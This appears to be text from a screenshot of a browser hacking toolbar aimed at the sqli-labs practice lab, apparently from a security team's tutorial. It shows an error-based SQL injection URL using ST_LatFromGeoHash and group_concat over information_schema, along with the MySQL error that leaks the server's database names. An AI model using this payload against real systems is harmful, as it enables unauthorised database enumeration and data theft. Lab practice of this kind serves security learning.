 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.146.133:32768/sqli-labs/Less-5/?id=1' and ST_LatFromGeoHash((select group_concat(schema_name separator '<br>') from information_schema.schemata)) -- -
Split URL
Execute
Execute current URL Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Incorrect geohash value: 'information_schema
challenges
mysql
performance_schema
phpmyadmin
security
sys' for function ST_LATFROMGEOHASH
ChaMd5安全团队